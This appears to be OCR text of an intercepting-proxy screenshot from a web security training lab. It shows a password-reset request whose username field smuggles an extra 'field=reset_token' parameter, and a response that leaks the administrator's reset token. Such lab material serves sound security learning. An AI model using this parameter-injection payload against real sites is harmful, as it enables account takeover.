 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a97003b03518768821265dd00840021.web-security-academy.net
3 Cookie: session=cCPIxlD34ddXYAROkjQZDSvXxBiOS8cg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a97003b03518768821265dd00840021.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 83
11 Origin: https://0a97003b03518768821265dd00840021.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=sudU2xgXAIRp5unTb8WKLwU8i5bY2o3r&username=administrator%26field=reset_token%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"47vkxr5yjyvsk1x18x4fafywdio1iuih",
"type":"reset_token"
}